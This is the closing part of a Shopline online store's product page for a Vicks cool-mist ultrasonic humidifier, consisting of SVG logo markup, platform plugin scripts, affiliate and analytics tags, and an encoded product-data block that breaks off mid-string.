<path d="M72.7469 56.4063H73.2129C73.6219 56.4063 73.9129 56.2603 74.0599 55.9973L75.2559 54.2173H78.4359L77.7659 55.3853H81.5579L81.0619 57.1653H76.5399C76.0139 57.9523 75.3719 58.3023 74.6139 58.2733H72.2499L72.7469 56.4063ZM72.2209 58.9743H80.5369L80.0119 60.8993H76.6559L76.1309 62.7673H79.3999L78.8749 64.7223H75.6069L74.8479 67.4933C74.6729 67.9603 74.9069 68.1653 75.5779 68.1063H78.2329L77.7369 69.9163H72.6299C71.6669 69.9163 71.3459 69.3613 71.6379 68.2523L72.6009 64.7223H70.5289L71.0539 62.7963H73.1259L73.6219 60.9283H71.6379L72.2209 58.9743ZM85.5259 54.1883L85.4099 55.3263C85.4099 55.3263 86.9849 54.1593 88.4149 54.1593H93.6959L91.6829 61.4543C91.5079 62.3003 90.8069 62.7083 89.5229 62.7083H83.5429L82.1419 67.8443C82.0539 68.1063 82.1709 68.2523 82.4619 68.2523H83.6299L83.1919 69.8573H80.2159C79.0779 69.8573 78.5819 69.5073 78.7859 68.8073L82.7539 54.2173H85.5259V54.1883ZM89.9909 56.2603H85.2929L84.7389 58.2153C84.7389 58.2153 85.5259 57.6603 86.8389 57.6313C88.1519 57.6023 89.6399 57.6313 89.6399 57.6313L89.9909 56.2603ZM88.2689 60.8403C88.6189 60.9003 88.8229 60.7533 88.8229 60.4323L89.1149 59.3823H84.4179L84.0089 60.8413L88.2689 60.8403ZM85.0889 63.1753H87.8019L87.7439 64.3423H88.4739C88.8529 64.3423 89.0279 64.2253 89.0279 63.9923L89.2319 63.2333H91.4789L91.1869 64.3433C90.9239 65.2763 90.2529 65.7433 89.1439 65.8013H87.6849V67.8143C87.6559 68.1353 87.9479 68.3103 88.5609 68.3103H89.9319L89.4939 69.9153H86.2269C85.3219 69.9453 84.8549 69.5353 84.8839 68.6023L85.0889 63.1753ZM52.1759 44.4723C51.7969 46.2823 50.9509 47.6523 49.6379 48.6443C48.3249 49.6073 46.6329 50.1043 44.5609 50.1043C42.6059 50.1043 41.1759 49.6073 40.2709 48.6153C39.6299 47.9153 39.3379 47.0113 39.3379 45.9313C39.3379 45.4933 39.3969 44.9973 39.5129 44.4723L41.7309 33.8223H45.0279L42.8399 44.3553C42.7833 44.624 42.7538 44.8977 42.7519 45.1723C42.7519 45.6983 42.8689 46.1643 43.1599 46.4853C43.5689 47.0113 44.2099 47.2443 45.0859 47.2443C46.1069 47.2443 46.9529 46.9813 47.6249 46.4853C48.2669 45.9893 48.7049 45.2603 48.9079 44.3553L51.0969 33.8223H54.4229L52.1759 44.4723ZM66.1819 40.3003H68.8079L66.7649 49.8123H64.1679L66.1819 40.3003ZM67.0279 36.8283H69.6539L69.1579 39.1333H66.5319L67.0279 36.8283ZM71.1129 49.0823C70.4419 48.4403 70.0909 47.5363 70.0909 46.4273C70.0909 46.2233 70.0909 46.0193 70.1209 45.7853L70.2079 45.0853C70.5289 43.5383 71.1709 42.3133 72.1919 41.4083C73.2129 40.5043 74.4389 40.0383 75.8689 40.0383C77.0359 40.0383 77.9689 40.3583 78.6409 41.0293C79.3109 41.7003 79.6609 42.5763 79.6609 43.7133C79.6609 43.9183 79.6319 44.1223 79.6319 44.3853C79.6029 44.6183 79.5739 44.8513 79.5159 45.0853C79.2239 46.6023 78.5529 47.8273 77.5319 48.7033C76.5099 49.6073 75.2849 50.0453 73.8849 50.0453C72.7169 50.0453 71.7839 49.7253 71.1129 49.0823ZM76.1019 47.1863C76.5689 46.6903 76.8899 45.9313 77.0939 44.9103C77.1239 44.7643 77.1519 44.5893 77.1819 44.4143C77.2109 44.2393 77.2109 44.0933 77.2109 43.9763C77.2109 43.3923 77.0649 42.9263 76.7729 42.6053C76.4809 42.2843 76.0429 42.1093 75.5189 42.1093C74.7889 42.1093 74.2049 42.3713 73.7389 42.8673C73.2719 43.3633 72.9509 44.1513 72.7469 45.1723C72.7169 45.3183 72.6879 45.4933 72.6589 45.6393C72.6289 45.7853 72.6289 45.9313 72.6289 46.0773C72.6289 46.6603 72.7759 47.0983 73.0679 47.4193C73.3589 47.7403 73.7969 47.8863 74.3509 47.8863C75.0509 47.9443 75.6349 47.6823 76.1019 47.1863Z" fill="white"/>
<path d="M101.516 16.4333L91.012 16.4033L101.457 16.4333H101.516Z" fill="#E02F41"/>
<path d="M96.6431 56.4933L97.2851 54.2763H100.465L100.319 55.0933C100.319 55.0933 101.953 54.2763 103.121 54.2763H107.06L106.447 56.4933H105.834L102.858 66.9393H103.471L102.887 69.0113H102.274L102.012 69.9153H98.9191L99.1821 69.0103H93.0831L93.6671 66.9393H94.2801L97.2561 56.4933H96.6431ZM100.086 56.4933L99.2691 59.3233C99.2691 59.3233 100.67 58.7983 101.837 58.6533C102.099 57.6603 102.449 56.4933 102.449 56.4933H100.086ZM98.8901 60.6363L98.0731 63.6133C98.0731 63.6133 99.6191 62.8543 100.67 62.7963C100.961 61.6583 101.282 60.6663 101.282 60.6663H98.8901V60.6363ZM99.4731 66.9393L100.086 64.7793H97.7231L97.1101 66.9393H99.4731ZM107.176 54.1293H110.182L110.298 55.2393C110.269 55.5303 110.444 55.6473 110.794 55.6473H111.319L110.794 57.5143H108.606C107.76 57.5443 107.322 57.2233 107.293 56.5523L107.176 54.1293ZM106.301 58.1563H115.988L115.404 60.1703H112.312L111.786 62.0373H114.879L114.296 64.0503H110.853L110.065 65.2173H111.757L112.136 67.5813C112.195 67.8143 112.399 67.9313 112.749 67.9313H113.274L112.72 69.8573H110.882C109.919 69.9153 109.423 69.5943 109.394 68.8943L108.956 66.7343L107.439 69.0103C107.089 69.6523 106.534 69.9443 105.776 69.9153H102.945L103.5 67.9893H104.375C104.725 67.9893 105.046 67.8143 105.309 67.4933L107.701 64.0213H104.609L105.192 62.0083H108.548L109.073 60.1413H105.717L106.301 58.1563ZM55.2701 40.2703H57.6331L57.3701 41.6423L57.7201 41.2623C58.4791 40.4463 59.4121 40.0373 60.4921 40.0373C61.4841 40.0373 62.1841 40.3293 62.6521 40.9123C63.0891 41.4963 63.2051 42.2843 63.0021 43.3343L61.7171 49.8123H59.2961L60.4631 43.9473C60.5801 43.3343 60.5501 42.8973 60.3751 42.6053C60.2001 42.3133 59.8501 42.1673 59.3251 42.1673C58.7121 42.1673 58.1871 42.3713 57.7491 42.7513C57.3121 43.1303 57.0491 43.6843 56.9031 44.3553L55.8231 49.8123H53.4021L55.2691 40.2713L55.2701 40.2703ZM82.2581 40.2703H84.6221L84.3591 41.6423L84.6801 41.2623C85.4391 40.4463 86.3721 40.0373 87.4811 40.0373C88.4731 40.0373 89.2031 40.3293 89.6411 40.9123C90.0781 41.4963 90.1951 42.2843 89.9911 43.3343L88.7071 49.8123H86.2851L87.4521 43.9473C87.5691 43.3343 87.5401 42.8973 87.3651 42.6053C87.1601 42.3133 86.8391 42.1673 86.3151 42.1673C85.7011 42.1673 85.1761 42.3713 84.7391 42.7513C84.3011 43.1303 84.0391 43.6843 83.8921 44.3553L82.8121 49.8123H80.3921L82.2591 40.2713L82.2581 40.2703ZM93.9301 34.4053H100.757C102.07 34.4053 103.091 34.6973 103.792 35.2813C104.492 35.8643 104.842 36.7113 104.842 37.8193V37.8493C104.842 38.0533 104.842 38.2863 104.813 38.5493C104.784 38.8113 104.725 39.0743 104.667 39.3363C104.375 40.7963 103.675 41.9923 102.595 42.8663C101.516 43.7713 100.232 44.2093 98.7441 44.2093H95.0671L93.9301 49.7823H90.7501L93.9301 34.4053ZM95.6221 41.5543H98.6561C99.4441 41.5543 100.086 41.3793 100.524 40.9993C100.991 40.6203 101.282 40.0663 101.457 39.3073C101.487 39.1613 101.487 39.0443 101.516 38.9273C101.516 38.8113 101.545 38.6943 101.545 38.6073C101.545 38.0533 101.341 37.6733 100.961 37.4113C100.582 37.1483 99.9691 37.0313 99.1231 37.0313H96.5261L95.6221 41.5543ZM119.081 51.6203C118.089 53.7503 117.126 55.0053 116.542 55.5893C115.988 56.1723 114.85 57.4853 112.166 57.3983L112.399 55.7643C114.646 55.0643 115.871 51.9423 116.571 50.5413L115.754 40.3003L117.505 40.2703H118.964L119.11 46.6903L121.853 40.2703H124.624L119.081 51.6203ZM111.29 41.0583L110.182 41.8173C109.014 40.9123 107.964 40.3573 105.951 41.2923C103.179 42.5753 100.874 52.4373 108.489 49.1993L108.927 49.7243L111.932 49.8113L113.916 40.8543L111.29 41.0583ZM109.569 45.9603C109.073 47.3903 108.022 48.3233 107.176 48.0603C106.33 47.7983 106.038 46.4273 106.534 44.9973C107.03 43.5673 108.11 42.6343 108.927 42.8973C109.773 43.1593 110.065 44.5303 109.569 45.9603Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_37705_22727">
<rect width="160" height="100" fill="white"/>
</clipPath>
</defs>
</svg>

          </div>
      </div>
    </div>
  </div>

  <div class="footer__copyright body6">
    <small class="copyright__content">© 2025       <a href="/">Roov</a>
</small>
  </div>
</footer>

</div>

    

<!-- CSR_PLUGIN_ASSETS_START -->
<!-- 8519d8ac718377c52556685509a2c74707dacc0f(addToCart)(1.4.4) -->
<script data-app-code-start="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'start')</script>
<script defer src="https://cdn.myshopline.com/t/layout/plugin/2025082703114646/assets/atc-index.min.js"></script>
<script data-app-code-end="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'end')</script>
<!-- f1824419ec418fa05fab6862aaf9f9a2eaf8eafd(conversionBooster)(1.6.6) -->
<script data-app-code-start="CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd', 'start')</script>
<script >
  
  
  
  
  




window.cb_plugins = {
  getSortationName: () => {
    return '';
  },
  getSortationId: () => {
    return '';
  },
  getProductSpuSpuSeq: () => {
    return '16063507864757647498761950';
  },

  getProductSortaionList: () => {
    const sortaionList = [{"sortationId": "12263478198875958873911950", "sortationName": "Home Decor"},{"sortationId": "12263478257172925704441950", "sortationName": "Home Fragrance &amp; Candles"},{"sortationId": "12263478260357409073491950", "sortationName": "Incense"},{"sortationId": "12272177196491897600371950", "sortationName": "Was Pricing"},{"sortationId": "12263478252175328601531950", "sortationName": "Homeware"}];
    if(!sortaionList){
      return [];
    }
    return sortaionList;
  },

  getProductTags: () => {
    return ["Homeware","Decor","Candles \u0026 Fragrance","Incense"];
  },

  getProductSkuSkuList: () => {
    const skuList = [{"available":false,"barcode":"4022167015853","compare_at_price":4999,"id":"18063507864760667397711950","option1":null,"option2":null,"option3":null,"option4":null,"option5":null,"options":null,"price":2499,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"444668834","taxable":true,"title":null,"url":"/products/vicks-top-fill-cool-mist-ultrasonic-humidifier-vul585?sku=18063507864760667397711950","weight_in_unit":"2000","weight_unit":"g","inventory_management":true,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"Vicks Top Fill Cool Mist Ultrasonic Humidifier VUL585","id":"6497281083351064670","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.3753541076487252","attached_to_variant":true,"height":706,"product_id":"16063507864757647498761950","src":"https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8.jpg?w=971\u0026h=706","width":971,"variants":["18063507864760667397711950"]},"image":{"alt":"Vicks Top Fill Cool Mist Ultrasonic Humidifier VUL585","id":"6497281083351064670","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.3753541076487252","attached_to_variant":true,"height":706,"product_id":"16063507864757647498761950","src":"https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8.jpg?w=971\u0026h=706","width":971,"variants":["18063507864760667397711950"]},"featured_media":{"alt":"Vicks Top Fill Cool Mist Ultrasonic Humidifier VUL585","id":"6497281083351064670","media_type":"image","position":1,"aspect_ratio":"1.3753541076487252","attached_to_variant":true,"height":706,"product_id":"16063507864757647498761950","src":"https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8.jpg?w=971\u0026h=706","width":971,"variants":["18063507864760667397711950"],"preview_image":{"alt":"Vicks Top Fill Cool Mist Ultrasonic Humidifier VUL585","id":"6497281083351064670","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.3753541076487252","attached_to_variant":false,"height":706,"product_id":"16063507864757647498761950","src":"https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8.jpg?w=971\u0026h=706","width":971,"variants":[]}}}];
    if(!skuList){
      return [];
    }
    return skuList.map(function(item){
      return {
        allowOversold: item.inventory_policy,
        infiniteStock: !item.inventory_management, // The new field needs to be negated
        stock: item.inventory_quantity,
      }
    });
  },

  getProductSpu: () => {
    return null; // default null
  },

  getConversionBoosterConfig: () => {
    return {"configs":{},"multipleConfigs":{"product-promotion-label":[{"id":"24104","effectiveProduct":1,"groupCfg":{"id":"mFujrjWXSelO34lypshb","selectType":1,"labelWords":"HOT SALE","pcSize":14,"mobileSize":12,"labelColor":"#FF6C6C","wordColor":"#FFFFFF","imageUrl":"https://img-va.myshopline.com/image/ecology/999999999/eed4dada0ca7483fa1a195e74462dbe4.png?w=450&h=450","labelPosition":"BL","saleParam":"","showWithNoDiscount":false,"openShowTime":false,"showMinTime":"","showMaxTime":"","specifyData":[{"id":"12263478193295521287261950","title":"","image":""}]},"globalCfg":{"id":"","selectType":1,"labelWords":"HOT SALE","pcSize":14,"mobileSize":12,"labelColor":"#FF6C6C","wordColor":"#FFFFFF","imageUrl":"https://img-va.myshopline.com/image/ecology/999999999/318a81120dd74d77b868f269ab1fde1d.png?w=450&h=450","labelPosition":"TR","saleParam":"","showWithNoDiscount":false,"openShowTime":false,"showMinTime":"","showMaxTime":"","specifyData":null}}]}};
  },

  getSecurityTrustConfig: () => {
    return ;
  },

  getPdpFirstSkuId: () => {
    return '';
  },

  getCountryOptions: () => {
      return '';
  },
  
  getIsMobile: () => {
    return window.matchMedia('(max-width: 959px)').matches
  },

  getZeroSkuId: () => {
    
    return '18063507864760667397711950';
  },
  getCollectionProductDiscountList: () => {
      const list = [];
    if(!list){
      return [];
    }
    return list;
  },
  getCurrentProductDiscount: () => {
    return {"id": "16063507864757647498761950", "compareAtPrice": "", "price": ""};
  },
  getUgcConfig: () => {
    return {
      CountdownOfOrder:{
        prefix: "Your order is reserved for the next",
        suffix: "",
        tipsWords: "",
        finalWords: "Order before your items are out of stock!",
      },
      ShipCalculate: {
        title: "Shipping calculate",
        country: "Country",
        province: "State",
        city: "City",
        zipCode: "Zip code",
        calculateButtonTitle: "Calculate",
      },
      PaymentSecurity:{
      }
    }
  }
};
</script><script type="module">try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;</script><script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("dynamic import or import.meta.url is unsupported");var n=document.createElement("script");n.src="https://cdn.myshopline.com/sl/slfs/sl-new/1758099033558/conversionBooster-polyfills-legacy.js",n.onload=function(){System.import("https://cdn.myshopline.com/sl/slfs/sl-new/1758099033558/conversionBooster-index-legacy.js")},document.body.appendChild(n)}();</script><script nomodule src="https://cdn.myshopline.com/t/layout/plugin/2025091708542323/conversionBooster-polyfills-legacy.js"></script><script nomodule>System.import('https://cdn.myshopline.com/sl/slfs/sl-new/1758099033558/conversionBooster-index-legacy.js');</script><script type="module" src="https://cdn.myshopline.com/t/layout/plugin/2025091708542323/conversionBooster-index.js"></script>
<script data-app-code-end="CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd', 'end')</script>
<!-- 9bb91b695b1735ffa443c552370b395e0279917f(plugin-product-search)(1.5.1) -->
<script data-app-code-start="CB_9bb91b695b1735ffa443c552370b395e0279917f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_9bb91b695b1735ffa443c552370b395e0279917f', 'start')</script>
<script type="module" defer src="https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-index.js"></script><script type="module" defer>try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;</script><script type="module" defer>!function(){if(window.__vite_is_modern_browser)return;console.warn("dynamic import or import.meta.url is unsupported");var n=document.createElement("script");n.src="https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-polyfills-legacy.js",n.onload=function(){System.import("https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-index-legacy.js")},document.body.appendChild(n)}();</script><script nomodule defer src="https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-polyfills-legacy.js"></script><script nomodule defer src="https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-legacy-entry.js"></script>
<script data-app-code-end="CB_9bb91b695b1735ffa443c552370b395e0279917f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_9bb91b695b1735ffa443c552370b395e0279917f', 'end')</script>
<!-- f053813ed5db838f7b41b78099546a2f6a18d883(speedBooster)(1.0.9) -->
<script data-app-code-start="CB_f053813ed5db838f7b41b78099546a2f6a18d883">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_f053813ed5db838f7b41b78099546a2f6a18d883', 'start')</script>
<script defer crossorigin='anonymous' src="https://cdn.myshopline.com/t/layout/plugin/2025050806364848/speed-booster.iife.js"></script>
<script data-app-code-end="CB_f053813ed5db838f7b41b78099546a2f6a18d883">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_f053813ed5db838f7b41b78099546a2f6a18d883', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->

<script data-app-code-start="footer-custom-code">window.__CUSTOM_FOOTER_START__ = __SL_CUSTOM_CODE_GETROW__();window.__APP_CODE__.set(window.__CUSTOM_FOOTER_START__, 'footer-custom-code', 'start')</script>
<!-- START CUSTOM_CODE POSITION="bottom" ID="6426018343749162066" APPLICATION="0" -->
<script>
(function(src) {
var o = 'ITCLKQ';
window[o] = window[o] || function() {(window[o].q=window[o].q||[]).push(arguments)};
window[o].l = 1 * new Date();
var s = document.createElement('script');
var f = document.getElementsByTagName('script')[0];
s.async = 1;s.src = src;f.parentNode.insertBefore(s,f);
})('https://analytics.webgains.io/304058/main.min.js');
ITCLKQ('set', 'internal.api', true);
ITCLKQ('set', 'internal.cookie', true);
ITCLKQ('click');
</script>
<!-- END CUSTOM_CODE -->
<!-- START CUSTOM_CODE POSITION="bottom" ID="6417348081658895651" APPLICATION="0" -->
<script src="https://tags.affiliatefuture.com/7216.js"></script>
<!-- END CUSTOM_CODE -->

<script data-app-code-end="footer-custom-code">window.__CUSTOM_FOOTER_END__ = __SL_CUSTOM_CODE_GETROW__();window.__APP_CODE__.set(window.__CUSTOM_FOOTER_END__, 'footer-custom-code', 'end')</script>
<div id="shopline-block-1716986343261596cb52" class="shopline-block"><!-- <div class="app-embed-block__container" data-id="1716986343261596cb52" data-type="app-embed-block">
  <p>Page Title for embed block</p>
</div> -->
<script id="klaviyo-product">%7B%22brand%22:null,%22created_at%22:%222024-02-25T12:34:40.991Z%22,%22gift_card%22:false,%22id%22:%2216063507864757647498761950%22,%22published_at%22:%222024-02-25T12:34:41.039Z%22,%22title%22:%22Vicks%20Top%20Fill%20Cool%20Mist%20Ultrasonic%20Humidifier%20VUL585%22,%22type%22:%22%22,%22url%22:%22/products/vicks-top-fill-cool-mist-ultrasonic-humidifier-vul585%22,%22vendor%22:null,%22available%22:false,%22compare_at_price%22:4999,%22compare_at_price_max%22:4999,%22compare_at_price_min%22:4999,%22compare_at_price_varies%22:true,%22description%22:%22%5Cu003cp%5Cu003e%5Cu003cstrong%5Cu003eEASY%20TO%20USE:%5Cu003c/strong%5Cu003e%20New%20modern,%20top%20fill%20design%20that%20is%20convenient%20and%20easy%20to%20clean%20and%20refill.%20With%20adjustable%20mist%20and%20dual%2090-180%5Cu0026deg;%20mist%20nozzle,%20it%20is%20simple%20to%20operate%20and%20customise.%20Adjust%20and%20direct%20the%20mist%20where%20you%20need%20it%20to%20help%20maintain%20the%20humidity%20level%20between%2040-60%25.%5Cu003c/p%5Cu003e%20%5Cu003cp%5Cu003e%5Cu003cstrong%5Cu003eDUAL%20VAPOPAD%20TECHNOLOGY:%5Cu003c/strong%5Cu003e%202%20slots%20for%20unique%20VapoPads%20with%20essential%20oils%20for%20extra%20comfort%20and%20soothing%20vapours%20for%20easy%20breathing%20-%202%20menthol%20pads%20included.%5Cu003c/p%5Cu003e%20%5Cu003cp%5Cu003e%5Cu003cstrong%5Cu003eNEW%20INHALANT%20CUP:%5Cu003c/strong%5Cu003e%20Add%20a%20few%20drops%20of%20your%20favourite%20essential%20oil%20into%20the%20inhalant%20cup%20to%20enjoy%20a%20relaxing%20atmosphere.%5Cu003c/p%5Cu003e%20%5Cu003cp%5Cu003e%5Cu003cstrong%5Cu003eQUIET%20OPERATION:%5Cu003c/strong%5Cu003e%20The%20Ultrasonic%20Technology%20helps%20for%20easy%20breathing%20and%20getting%20a%20good%20night%20of%20sleep%20during%20periods%20of%20cough,%20cold%20and%20congestion.%5Cu003c/p%5Cu003e%20%5Cu003cp%5Cu003e%5Cu003cstrong%5Cu003eEASY%20TO%20USE:%5Cu003c/strong%5Cu003e%20New%20modern,%20top%20fill%20design%20that%20is%20convenient%20and%20easy%20to%20clean%20and%20refill.%20With%20adjustable%20mist%20and%20dual%2090-180%5Cu0026amp;deg;%20mist%20nozzle,%20it%20is%20simple%20to%20operate%20and%20customise.%20Adjust%20and%20direct%20the%20mist%20where%20you%20need%20it%20to%20help%20maintain%20the%20humidity%20level%20between%2040-60%25.%5Cu003c/p%5Cu003e%20%5Cu003cp%5Cu003e%5Cu003cstrong%5Cu003eDUAL%20VAPOPAD%20TECHNOLOGY:%5Cu003c/strong%5Cu003e%202%20slots%20for%20unique%20VapoPads%20with%20essential%20oils%20for%20extra%20comfort%20and%20soothing%20vapours%20for%20easy%20breathing%20-%202%20menthol%20pads%20included.%5Cu003c/p%5Cu003e%20%5Cu003cp%5Cu003e%5Cu003cstrong%5Cu003eNEW%20INHALANT%20CUP:%5Cu003c/strong%5Cu003e%20Add%20a%20few%20drops%20of%20your%20favourite%20essential%20oil%20into%20the%20inhalant%20cup%20to%20enjoy%20a%20relaxing%20atmosphere.%5Cu003c/p%5Cu003e%20%5Cu003cp%5Cu003e%5Cu003cstrong%5Cu003eQUIET%20OPERATION:%5Cu003c/strong%5Cu003e%20The%20Ultrasonic%20Technology%20helps%20for%20easy%20breathing%20and%20getting%20a%20good%20night%20of%20sleep%20during%20periods%20of%20cough,%20cold%20and%20congestion.%5Cu003c/p%5Cu003e%20%5Cu003cp%5Cu003e%5Cu003cstrong%5Cu003eNO%20RISKS%20OF%20BURNS%20AND%20YEAR%20ROUND:%5Cu003c/strong%5Cu003e%20Ideal%20for%20home%20use,%20including%20adult%20and%20children's%20bedrooms%20along%20with%20babies'%20nurseries%20as%20there%20is%20no%20risk%20of%20burns%20with%20the%20cool%20mist%20technology.%20It%20is%20the%20perfect%20year%20round%20wellness%20humidifier%20for%20living%20rooms%20and%20offices.%5Cu003c/p%5Cu003e%20%5Cu003cp%5Cu003e%5Cu003cstrong%5Cu003eNO%20RISKS%20OF%20BURNS%20AND%20YEAR%20ROUND:%5Cu003c/strong%5Cu003e%20Ideal%20for%20home%20use,%20including%20adult%20and%20children's%20bedrooms%20along%20with%20babies'%20nurseries%20as%20there%20is%20no%20risk%20of%20burns%20with%20the%20cool%20mist%20technology.%20It%20is%20the%20perfect%20year%20round%20wellness%20humidifier%20for%20living%20rooms%20and%20offices.%5Cu003c/p%5Cu003e%22,%22handle%22:%22vicks-top-fill-cool-mist-ultrasonic-humidifier-vul585%22,%22has_only_default_variant%22:true,%22price%22:2499,%22price_max%22:2499,%22price_min%22:2499,%22price_varies%22:true,%22requires_selling_plan%22:false,%22quantity_price_breaks_configured%22:false,%22options%22:%5B%5D,%22options_by_name%22:%7B%7D,%22options_with_values%22:%5B%5D,%22tags%22:%5B%22Homeware%22,%22Decor%22,%22Candles%20%5Cu0026%20Fragrance%22,%22Incense%22%5D,%22featured_image%22:%7B%22alt%22:%22Vicks%20Top%20Fill%20Cool%20Mist%20Ultrasonic%20Humidifier%20VUL585%22,%22id%22:%226497281083351064670%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.3753541076487252%22,%22attached_to_variant%22:true,%22height%22:706,%22product_id%22:%2216063507864757647498761950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8.jpg?w=971%5Cu0026h=706%22,%22width%22:971,%22variants%22:%5B%2218063507864760667397711950%22%5D%7D,%22images%22:%5B%7B%22alt%22:%22Vicks%20Top%20Fill%20Cool%20Mist%20Ultrasonic%20Humidifier%20VUL585%22,%22id%22:%226497281083351064670%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.3753541076487252%22,%22attached_to_variant%22:true,%22height%22:706,%22product_id%22:%2216063507864757647498761950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8.jpg?w=971%5Cu0026h=706%22,%22width%22:971,%22variants%22:%5B%2218063507864760667397711950%22%5D%7D%5D,%22featured_media%22:%7B%22alt%22:%22Vicks%20Top%20Fill%20Cool%20Mist%20Ultrasonic%20Humidifier%20VUL585%22,%22id%22:%226497281083351064670%22,%22media_type%22:%22image%22,%22position%22:1,%22aspect_ratio%22:%221.3753541076487252%22,%22attached_to_variant%22:true,%22height%22:706,%22product_id%22:%2216063507864757647498761950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8.jpg?w=971%5Cu0026h=706%22,%22width%22:971,%22variants%22:%5B%2218063507864760667397711950%22%5D,%22preview_image%22:%7B%22alt%22:%22Vicks%20Top%20Fill%20Cool%20Mist%20Ultrasonic%20Humidifier%20VUL585%22,%22id%22:%226497281083351064670%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.3753541076487252%22,%22attached_to_variant%22:false,%22height%22:706,%22product_id%22:%2216063507864757647498761950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8.jpg?w=971%5Cu0026h=706%22,%22width%22:971,%22variants%22:%5B%5D%7D%7D,%22first_available_variant%22:null,%22selected_variant%22:null,%22media%22:%5B%7B%22alt%22:%22Vicks%20Top%20Fill%20Cool%20Mist%20Ultrasonic%20Humidifier%20VUL585%22,%22id%22:%226497281083351064670%22,%22media_type%22:%22image%22,%22position%22:1,%22aspect_ratio%22:%221.3753541076487252%22,%22attached_to_variant%22:true,%22height%22:706,%22product_id%22:%2216063507864757647498761950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8.jpg?w=971%5Cu0026h=706%22,%22width%22:971,%22media_position%22:1,%22lazy_load%22:false,%22variant_image%22:false,%22variants%22:%5B%2218063507864760667397711950%22%5D,%22preview_image%22:%7B%22alt%22:%22Vicks%20Top%20Fill%20Cool%20Mist%20Ultrasonic%20Humidifier%20VUL585%22,%22id%22:%226497281083351064670%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.3753541076487252%22,%22attached_to_variant%22:false,%22height%22:706,%22product_id%22:%2216063507864757647498761950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8.jpg?w=971%5Cu0026h=706%22,%22width%22:971,%22variants%22:%5B%5D%7D%7D%5D,%22selected_or_first_available_variant%22:null,%22variants%22:%5B%7B%22available%22:false,%22barcode%22:%224022167015853%22,%22compare_at_price%22:4999,%22id%22:%2218063507864760667397711950%22,%22option1%22:null,%22option2%22:null,%22option3%22:null,%22option4%22:null,%22option5%22:null,%22options%22:null,%22price%22:2499,%22requires_selling_plan%22:false,%22requires_shipping%22:true,%22selected%22:false,%22sku%22:%22444668834%22,%22taxable%22:true,%22title%22:null,%22url%22:%22/products/vicks-top-fill-cool-mist-ultrasonic-humidifier-vul585?sku=18063507864760667397711950%22,%22weight_in_unit%22:%222000%22,%22weight_unit%22:%22g%22,%22inventory_management%22:true,%22inventory_policy%22:%22deny%22,%22inventory_quantity%22:0,%22selling_plan_allocations%22:%5B%5D,%22quantity_rule%22:%7B%22increment%22:1,%22min%22:1,%22max%22:null%7D,%22featured_image%22:%7B%22alt%22:%22Vicks%20Top%20Fill%20Cool%20Mist%20Ultrasonic%20Humidifier%20VUL585%22,%22id%22:%226497281083351064670%22,%22media_type%22:%22image%22,%22position%22:1,%22preview_image%22:null,%22aspect_ratio%22:%221.3753541076487252%22,%22attached_to_variant%22:true,%22height%22:706,%22product_id%22:%2216063507864757647498761950%22,%22src%22:%22https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8.jpg?w=971%5Cu0026h=706%22,%22width%22:971,%22variants%22:%5B%22180635